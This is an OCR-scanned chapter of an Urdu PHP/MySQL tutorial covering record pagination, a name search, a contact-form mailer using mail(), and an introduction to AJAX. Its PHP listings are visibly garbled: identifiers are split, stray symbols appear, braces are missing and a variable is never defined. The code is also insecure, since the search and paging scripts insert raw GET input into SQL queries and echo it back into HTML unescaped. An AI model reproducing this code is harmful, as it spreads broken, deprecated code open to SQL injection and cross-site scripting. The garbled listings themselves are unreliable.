صرف show Records List کےفنکشن کوتید مل کرکےاسطرح کردیں:

#### //function for record listing

```
function show Records List() {
  // page name for link, this will same the page, require for paging
  $page name = $ SERVER ['PHP_SELF'];
  //get start value for page
  $start = $ GET['start'];
  if (!isset($start)) {
    $start = 0;r
  //records per page
  $limit = 5;//next and previous opration

  $next = $start + $limit;//retrive data from table
  $result2 = mysql query ("SELECT * FROM result") or
  error Message (mysql error());
```
جاری ہے۔۔۔۔

```
//get number of records in table
  $nume = mysql num rows ($result2);
  $result = mysql query ("SELECT * FROM result
                         ORDER BY sid DESC
                         LIMIT $start, $limit") or
  error Message(mysql error());
  //if no record exist
  if (mysql num rows ($result) \leq 0) {
    error Message ("No record in result table");
  ł
  //table header
  print "<table border=1 width='50%'><tr>
      <th>SID</th><th>Student Name</th>
      <th>Marks </th><th>Edit Record</th>
      <th>Delete</th></tr>";
  //loop through record set, create table and show results
  while (\$Row = mysq1 fetch array ($result)) {
  print "<tr><td>". $Row['sid']. "</td>
      <td>" . $Row['sname'] . "</td>
      <td align='center'>" . $Row ['marks'] . "</td>
      <td align='center'><a href='edit.php?do=edit&sid=" .$Row['sid']
      Edit</a></td><td align='center'>
      <a href='edit.php?do=del&sid=" .$Row['sid']."'>
      Delete</a></td></tr>";
    ł.
    print "</table>";
  print "<table border=0 width='50%'><tr>
  <td style='font-family:verdana 12px;background:#EAEAEA'align='center'>";
  //previous link
  if (\$back\rangle = 0) {
    print "<a href='$page name?start=$back'>Prev</a>" ;
  ł.
  $j = 1;//printing page numbers as bar
  for (\$i = 0; \$i < $nume; \$i = $i + $limit)if (\$i \Leftrightarrow $start) {
      print " <a href='$page name?start=$i'>$j</a> ";
    } else \{// Current page will not displayed as link
      print "<span style='font:bold;'>$j</span>";
    <sup>1</sup>
    جاری ہے۔۔۔۔۔
```

```
$i++;<sup>1</sup>
  if (snext < snume) {
    print "<a href='$page_name?start=$next'> Next </a>" ;
 print "</td></tr></table>" :
//end of function
```




ہ سے پیسے کام کرتاہے؟ آپ کومعلوم ہے کہ پیچنگ کیلئے ہم select سٹیٹمنٹ میںLIMIT کااستعال کرتے ہیںاورا کااستعال آپ سبق نمبر 17 میں دیکھ چکے ہیں۔شروع میں ہم نے کچھ ویریبلز بنا ئیں ہیں جن میں Slimit اور Sstart کوہم اپنے کیوری میں استعمال کرتے ہیں۔Slimit میں ہم پنچ پر دیکھانے والےرایکارڈ ز کی تعداد بتاتے ہیں جبکہ \$start میں جس ریکارڈ سےشروع کرنا ہووہ یوزیشن بتاتے ہیں۔اسکے بعدnextور\$back کے وریہلز ہیں،Snext میںہمstart اورSlimit کوجمع کرکےا گلانمبر حاصل کرتے ہیں جہاں سے ریکارڈشروع ہوگا۔اوران ویریبلز کااستعال ہم آخرمیں اپنے links میں کرتے ہیں۔مثلاً اگر میں پہلے پیج پر ہوں توsstart کی ویلیو0ہوگی،slimit میں 5ہے،5+0 جمع ہوکرsnext میں 5 آ جائے گااورNext کےلنک یہSstart کیوری سٹرنگ میں ویلیو5 ہوجائے گی،اس طرح جب آپ Next کوکلک کرتے ہیں تو کیوری سٹرنگ میں Sstart کی ویلیو5 ہوجائے گی، Select کیوری کے Limit میں ریکارڈ 5 سے شروع ہو گئے ۔ بالکل اس طرح back\$وریہبل میں ویلیونفی ہور ہے ہیںجسکی ویلیوہمPrevکنک پر کیوری سٹرنگ میں استعال کررہے ہیں۔Fresult2 میں ہم تمام ریکارڈ زحاصل کرنے کیلئے کیوریexecute کررہے ہیں جنگی تعدادہم nume\$

وریتل میں حاصل کررہے ہیں۔اور پھر Next کے لنک سے پہلےاسکااور Snext وریسل میں جو ویلیو ہے،کا مواز نہ کرتے ہیں یعنى ہم تب Next کا لنک پرنٹ کرتے ہیں اگر ہمارے پاس اگے اتنے ریکارڈ زموجود ہوں جنکو ہم دیکھا سکے۔ایک forلوپ آ پکونظر آ رہا ہے جوکنکس کی شکل میں تمام پیچوں کے نمبرزکو پرنٹ کرتا ہے۔لوپ میں اگرآ پincrement والے حصے کودیکھیں تو یہاں ہم ا\$ کے ساتھ Slimit کو plus کرتے ہیں کیونکہ ہم نے اگلے پیج یے jump کرنے کیلئے اتنے ہی ریکارڈ کوسکپ کرناپڑتا ہے۔ پیچ کے نمبرز دیکھانے کیلئے ہم **اچ** دیریبل کااستعال کررہے ہیں جسکی ویلیو ہر لوپ پرincrement ہوتی ہے جبکہ اگر آپ لنگ کے ساتھ strat کیوری سٹرنگ کی ویلیودیکھیں تو وہ ا\$ ہے۔نہیں بھھ آیا!!۔ پہلی دفعہ جب پنج رن ہوگا توSstart کی ویلیو0ہوگی، Sj کی ویلیو1ہوگی۔لوپ شارٹ ہوگا۔مثلاً ہمارے پاس ٹیبل میں موجودر پکارڈ زکی تعداد 9ہے۔Slimit ویریبل میں ہم نے 5دیا ہے یعنی ایک پیج پر 5ریکارڈ ز دیکھاتے ہیں۔nume\$وریسیل میں9حاصل ہوگا۔ پہلے لوپ میں 8i کی ویلیو0ہوگی جیکا موازندہم mume\$وریہ یل کے ساتھ کرے ہیں تو چونکہ nume\$میں ویلیو9ہے،9،0۔ سے چھوٹاہے، کنڈیشنtrue ہےلوپ اگے چلے گا۔لوپ میں ایک if سٹیٹنٹ بھی ہےجہ کا مقصد ہے کہ ہم موجودہ پیج کولنگ کے طور پر پرنٹ نہیں کرنا چاہتے کیونکہ جس تبقی پر ہم موجود ہیں اسکالنگ دوبارہ دینے کی ضرورت نہیں۔لنک میں \$start کی ویلیو 0ہوگی،اگلےلوپ پرائمیس5 کااضافہ ہوگااور دوسرےلنک پر start کی ویلیو5ہوگی۔ای طرح پہلےلوپ پرا\$ کی ويليو 1 ہے تو1 پرنٹ ہوجائے گا،js\$ پیچincrement ہور ہاہےجسکی ویلیوہم لنک کےطور پراستعال کررہے ہیں اوراسطرح تمام پیچ نمبرز کی شکل میں لنگ بن جا ئىس گے۔

، ریکارڈ کوتلاش کرنا:

اگرریکارڈ بہت زیادہ ہوںاوراسیں کسی ایسے ریکارڈ کوتلاش کرنا ہوچسکے ٹیکسٹ کا ہمیں exact پیۃ نہ ہوتوالی صورت میں ہمSELECT سنیٹمنٹ میں LIKE کااستعال کرتے ہیں جوآپ پہلے دیکھ چکے ہیں۔اب ہم اپنے پروگرام کوآ گے بڑھاتے ہوئے اسمیں سرچ کی سہولت بھی فراہم کرتے ہیں۔آپ دوبارtype کریں۔ print\_Form() کوکھولیںاور()print\_Form(فنکشن کےفوراًبعد مندرجہ ذیل کوڈtype کریں۔

//search form function searchForm(\$action) { print "<form method='get' action='\$action'> <table border=1 width='50%'><tr><td> Search by Name:</td><td> <input type='text' name='search' maxlength='30'></td> <td><input type='submit' value='Search'></td></tr> </table></form>";

ı

اسکے بعدRecords\_List کے نتاشن کےفوراً بعداو پروالے ننکشن کوکال کریں۔

searchForm('search.php');

ابEcord.php کوبراؤزر میں کھولیں تو پیچ کواس طرح ہوگا۔



#### **Record Listing**



```
1 2 Nex
```
اب ایک نئی فائل کھولیں اوراسیں مندرجہ ذیل کوڈ ٹائپ کرکے htdocs->mysql کےفولڈر میںsearch.php کے نام سےمحفوظ کرلیں۔

```
<?php
  //connection file
  include "connection.php";
  $search Value = trim($ GET['search']);
  if (empty ($search Value)) {
    die ("Please enter some value in search field");
  ł
  if(strlen($search Value) < 3) {
    die ("Search keyword is too small");
  $query = "SELECT * FROM result
       WHERE sname LIKE' %$search Value%'
       ORDER BY sid DESC" ;
  $result = mysql query ($query) or die (mysql error());
  //if no record found
    if (mysql num rows ($result) \leq 0) {
      die("Sorry! No record found");
    ł.
    print "<h3> Search Results for: <u>$search Value</u></h3>";
    //table header
    print "<table border=1 width='50%'><tr>
        <th>SID</th><th>Student Name</th>
        <th>Marks </th><th>Edit Record</th>
        <th>Delete</th></tr>";
  جاری ہے۔۔۔۔۔۔
```
# PHP,MySQL **اور ویب ڌويليمنٽ**

```
//loop through record set, create table and show results
    while (\$Row = mysq1 fetch array ($result)) {
    print "<tr><td>". $Row['sid'] "</td>
        <td>" . $Row['sname'] . "</td>
        <td align='center'>" .$Row['marks'] . "</td>
        <td align='center'>
        <a href='edit.php?do=edit&sid=" .$Row['sid'] ."'>
        Edit</a></td><td align='center'>
        <a href='edit.php?do=del&sid=" .$Row['sid']."'>
        Delete</a></td></tr>";
      ł
    print "</table><a href='new_record.php'>Back</a>" ;
\rightarrow
```
اب آپ براؤزر میںrecord . php کوکھولیںاورسرچ ٹیکسٹ بکس میںahmed ٹائپ کرکےsearch پٹن کوکلک کریں۔





یقیناً یہ یروگرام کوئی اتنامشکل نہیں ہےاوراس سے ملتی جلتی بہت سارے مثالوں کوآ پ نے تفصیل سے پڑھا۔صرف کیوری میں ہم نے SELECT سٹیٹنٹ میں LIKE کااستعال کیا ہے جوآ پ پہلے پڑھ چکے ہیں ۔کیجنnew\_record.php پر جوسر پچ فارم ہےاسکوہمGET میتھڈ سے سمٹ کرتے ہیںاورsearch.php میں اس ٹیکسٹ بکس کی ویلیوGET ہے ۔ پے ہے search\_valپیمبل میں حاصل کرتے ہیں۔اسکے بعد کچھ سادے سےvalidation لگائے ہیں اور کیوری میں LIKE آپریٹرکوہمsearch\_Valکو پاس کررہے ہیں جو ہمارے سرچ فارم کے ٹیکسٹ بکس سےحاصل ہونے والی ویلیو پرشتمل ہے۔ امىيەكرتا ہوں كەآج كاسبق آپكوپسندا پاہوگا يىلطى معاف،دعاؤں میں پادرگھیں۔اللہ حافظ

شڪيل محمد خان shakeel599@gmail.com ............

bool mail (string to, string subject, string message [, string additional\_headers [, string additional\_parameters]]) یوننکشن یاچگarguments لیتا ہے جسمیں آخری دواختیاری ہیں اوراسکوہم عموماً پہلے تینarguments یاس کرتے ہیں۔ پہلاargument to ہے یعنی وہ ای میل ایڈریس جسکومیل کرنا ہو، دوسرا subject ہے اور تیسرا آ پکے میچ پر مشتمل ہوتا ہے۔ای میل سنڈ کرنے سے پہلے آپ نے php.ini میں کچھ سٹنگز کرنا ہوگلی ۔اگر آپ نے اپنے لوکل کمپیوٹر سے ای میل کافنکشن استعمال کرنا ہے تو php.ini کھولنے کے بعد اسمیں mail function کوسرچ کریںاورائییںSMTP کی سٹنگ اپنے سرور کے مطابق کریں جہاںdefault طور پرlocalhost ہے۔اگرآ کچی سائٹ آن لائن ہےتو پھرفکر مند ہونے کی ضرورت نہیں کیونکہ پیسنگز Hosting والے کرچکے ہوتے ہیں۔

[mail function] ; For Win32 only.  $SMTP = localhost$  $s$ mtp port = 25

اب ہم contact us کیلئے ایک پروگرام بناتے ہیں جہاں سے یوزرہم سے رابطہ کر سکے گا۔مندرجہ ذیل کوڈ کوhtdocs میں mail\_form.htm کے نام سےمحفوظ کریں۔

```
<form action="mail.php" method="post">
<table width="100%" border="1" >
<tr>
 <td align="right">Your name </td>
 <td align="left">
  <input name="name" type="text" size="30" />
 </td>
</tr>
<tr>
 <td align="right">Email </td>
 <td align="left">
  <input name="email" type="text" size="30" /></td>
```

```
PHP,MySQL اور ویب ڈویلپمنٹ
```

```
<tr>
   <td align="right">Subject:</td>
   <td align="left"><input name="subject" type="text" size="53" />
  </td>
 </tr>
 <tr>
   <td align="right" valign="top">Message</td>
   <td align="left">
    <textarea name="message" cols="50" rows="8" ></textarea>
   \langle /td \rangle</tr>
 <tr>
   <td align="left">&nbsp;</td>
   <td align="left">
    <input name="Submit" type="submit" value="Send Message" />
   <input name="reset" type="reset" value="Reset" /></td>
 </tr>
</table>
</form>
```


اگرآپ فارم کے action بٹر بیوٹ میں دیکھیں تو ہم نےmail.php دیاہے جہاں سے ہم میل کوسنڈ کریں گے۔فارم بنانے کے بعداب مندرجہ ذیل کوڈ کوhtdocs میںmail.php کے نام سےمحفوظ کریں۔

```
mail.php
<?php
  //getting form values
  $name=trim($POST['name']);
  $email=trim($POST['email']);
  $subject = trim ($ POST['subject']);
  $user msg = trim ($ POST['message']);
  if (empty ($name) | | empty ($email) | | empty ($subject) | | empty ($user msg)) {
  die ("Empty form fields, please go back and correct them.
  <a href='javascript:history.go(-1)'>Goback</a>" );
  //preparing mail body
  Smessage = "<br/>b>Email: </b>" . $email. "\r\n<br>" ;
  $message := "<br/>b>Full Name: </b>" .$name . "\r\n<br>" ;
  $message .= "<b>Subject: </b>" . $subject. "\r\n<br>";
  $message .= "<b>Message: </b><br>" .$user msg. "\r\n<br>" ;
  $to="email"; //enter your email address here
  //additional headers
  $headers = "MIME-Version: 1.0" . "\r\n" ;
  $headers .= "Content-type:text/html;charset=iso-8859-1" . "\r\n"
  $headers := 'From: <Your Website>' \cdot "\r\n";
  //$headers .= 'Cc: ' . "\r\n";
  if(mail($to,$subject,$message,$headers)){
    echo "<center><br/>>br>Thank you for your contact.
    We will get back to you soon. < br>
    <a href='index.php'>Back</a></center>";
  }else{
    echo "Fail to send message" ;
  ł
?>
```
ہ پروگرام کیسے کام کرتا ہے؟ سب سے پہلے ہم فارم ویلیوز حاصل کررہے ہیں۔اسکے بعد خالی فیلڈزکو چیک کرتے ہیں۔smessageکے نام سے ایک ویریبل میں ہم نے ای میل کی body بنائی ہے جسمیں فارم کے تمام ویلیوزشامل ہیں۔اسکے بعد to\$ کاوریہل ہے یہاں آپ نے وہ ای میل ایڈریس دیناہےجسکو پیک جانی ہے۔()mail فنکشن کے چوتھےargument میں ہم اضافیٰheader بھی سنڈ کر سکتے ہیں جس کیلئے ہم نے headers کا ایک وریہ بل بنایا ہےاورائیمیںہمHTMLفارمیٹ میں کیل کےheaders سنڈ کررہے ہیں۔headers میں آپFROM کی تفصیلات بھی سنڈ کر سکتے ہیں کہ ہ میل کس نے بھیجی ہے جہاں ہم اپنے ویب سائٹ کا نام دے رہے ہیں ۔اسکے علاوہheaders میں آپ BCc اور BCc بھی دے سکتے ہیں۔تمام

ضروری وریسل بنانے کے بعدانکوہم()mail فنکشن کو پاس کررہے ہیں۔اگرمیل سنڈ ہوجائے تو یہ فنکش trueریٹرن کرتا ہےاور fi کا پہلا بلاک رن ہوگا۔مسئلے کی صورت میں یہ فنکشہ false ریٹرن کریگااور else کا بلاک رن ہوگا جوایک error پر مشتمل ہے۔اگر آپ کے پاس لوکلی پیسکر پٹ کام نہیں کرتا توان دونوں پیچوں کوکسی آن لائن سرور پرٹیسٹ کریں جوسکر پٹ کے ذریعے میل بھیجنے کی سہولت فراہم کرتا ہو۔

# یی انگایی اورAJAX

بہت سارے دوستونے ajax سکھنے کی خواہش ظاہر کی ہےاورہم اٹکی فرمائش پراس ٹا یک کوبھی شامل کررہے ہیں امید ہے کہ وہ اس سے مستفید ہوتگے۔ سبق نمبر 5 میں آپ فے HTTP اوGHTTP Respone کونفصیل سے پڑھاتھااورآپ کو بیآ ئیڈیاہے کہ کیسے کلائٹ ،سرورآ پس میں معلومات کوشیئر کرتے ہیں۔عوماً ایک ویب سائٹ میں کسی لنک پر کلک کرنے ہے آپ نے دیکھاہوگا کہ براؤ زرکا پوراصفحدر یفریشن ہوجا تا ہےاورایک request مکمل ہوتا ہےاورہم نے بہیمی پڑھاتھا کہاس طریقے میں ایک دقت میں صرف ایک ہی request بھیجی جاسکتی ہے۔



(آجَ کَل انٹرنٹ پر جس طریقے سےresponse/request ہوتے ہیں)

کلائٹ سرورکوایکFequest بھیجتا ہےاورresponse کی صورت میں براؤ زرکا پوراصفحہ ریفریش ہوکرموصول شدہ contents کولوڈ کرتا ہے۔پہ طریقہ بہت سار سےdeveloper کو پسندنہیں آیا کیونکہ ہرrequest/response پر پوری ویب سائٹ بار بارلوڈ ہوتی اورانہوں نے ایک ایسے طریقے کی فرمائش شروع کر دی جسکے ذریعے ایک انٹرنٹ اپلی کیشن ایک ڈسک ٹاپ اپلی کیشن کی طرح کام کر ے۔جہاں request/responeپر کام وقت گے اور پورا صفحہ بار بارreload نہ ہو۔انگی اس آواز پر بہت سارے جوابات آئے جسمیں Flash، DHTMLوغیرہ نئےٹولز بھی متعارف ہوئے کیکن مسئلہ پھربھی حل نہیں ہوا۔ یہاں پہ developers کواپنی طرف کھینچا شروع کردیا جب شروع شروع میںflickr،gmailاور yahoo نے اسکاز بردست استعمال کیااور پھررفتہ رفتہ ہیانٹرنٹ پرجنگل کی آگ کی طرح پھیل گیا۔

کیسے ہوتا ہے؟

سب سے پہلے تو ہم دیکھتے ہیں کہ ajax کیا چیز ہے؟ Asynchronous JavaScript and XML AJAX ) کا مخفف ہے جو Jesse James Garrett نے سب سے پہلے بیان کیا۔اور بیکوئی نئی لینکو نج یانئ ٹیکنالوجی نہیں ہےاور نہ ہی اسکوآ پ ٹیکنالوجی کہہ سکتے ہیں بلکہ یہ جاواسکر پٹ کےXMLHttpReques کواستعال کرتے ہوئے اس پروسس کا نام ہے جوasynchronously یعنی متحرک انداز میں ویب سرور سے معلومات حاصل کرتا ہے۔اگر ہمXMLHttpRequest کی تاریخ دیکھیں تو یہ 1998ء میں جاواسکر پٹ میں متعارف ہوا تھا اور Internet Exploere 4 میں ایکی سپورٹ بھی تھی،سوال ہے ہے کہ جب بیا تناپرانا ہےتوا کااستعمال پہلے کیوں نہیں ہوا؟اسكا جواب تو میں بھی نہیں بتا سکتا، میرےخیال میں شایدلوگوں کواٹکا پیچ علم نہیں تھااور جبJames نے اسکونفصیل سے بیان کیااوراسکوایک نام دیااور gmail نے اکا زبر دست استعال کیااسکے بعداسکی مقبولیت زیادہ ہوگئی۔

اب ہم دیکھتے ہیں کہ Ajax کام کیسے کرتا ہے۔اصل میں Ajaxہاداسکر پٹ کے XMLHttpRequestاXMLاد پجیکٹ کے ذریعے سرور كوbackground میںrequest سنڈ کرتا ہے جسکے ذریعے ویب سائٹ کا پوراصفحہ ریفریش نہیں ہوتا بلکہ پیچ کاایک خاص حصہ استعمال ہوتا ہےاور پہ نظارہ آپ نے بہت سارے ویب سائٹس خصوصاyahoo اور gmail پر دیکھاہوگا۔اگر آپ Ajax کواستعال کریں تو ہوسکتا ہے کہ آپ اسکے نام سے بھی اختلاف کریں یعنی اگرہم Ajax کودولائنوں میں بیان کریں تو اسکامطلب ہے،سرورکو بیک گراؤنڈ میں ایک request بھیجنااور جب سروراسکو یروس کریں توresponse میں ہمیں XML ریٹرن کریں ،لیکن پیضروری نہیں کہ وہ صرف XML ہی ریٹرن کرے کیونکہ یتDevelope پرمنحصر ہے کہ وہ کیاریٹرن کرنا جاہتا ہے، وہ کچھ بھی ہوسکتا ہے لیعنی Plan Text، HTML بھی ہوسکتا ہے۔AJAX میں میںrequest/response

